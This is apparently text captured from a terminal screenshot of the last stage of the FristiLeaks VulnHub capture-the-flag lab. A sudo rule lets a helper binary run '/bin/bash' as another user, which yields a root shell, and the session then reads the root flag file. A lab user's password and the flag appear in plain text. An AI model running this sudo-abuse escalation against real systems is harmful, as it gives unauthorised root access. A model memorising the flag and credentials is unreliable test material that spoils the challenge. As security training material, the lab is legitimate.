 Activities Applications Places Terminal Mar 8 17:46 1
vlad@kali: ~/Desktop/VulnHUB/FristiLeaks
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/VulnHUB/FristiLeaks vlad@kali: ~/Desktop/VulnHUB/FristiLeaks
drwx------  2 fristigod fristigod 4096 Nov 19  2015 .
drwxr-xr-x. 5 root      root      4096 Nov 19  2015 ..
-rw-r--r--  1 fristigod fristigod   18 Sep 22  2015 .bash_logout
-rw-r--r--  1 fristigod fristigod  176 Sep 22  2015 .bash_profile
-rw-r--r--  1 fristigod fristigod  124 Sep 22  2015 .bashrc
bash-4.1$ sudo -l
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
bash-4.1$ /var/fristigod/.secret_admin_stuff/doCom
/var/fristigod/.secret_admin_stuff/doCom
Nice try, but wrong user ;)
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...bash-4.1$
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
bash-4.1# id
id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1# cd /root
cd /root
bash-4.1# ls
ls
fristileaks_secrets.txt
bash-4.1# cat fristileaks_secrets.txt
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
bash-4.1#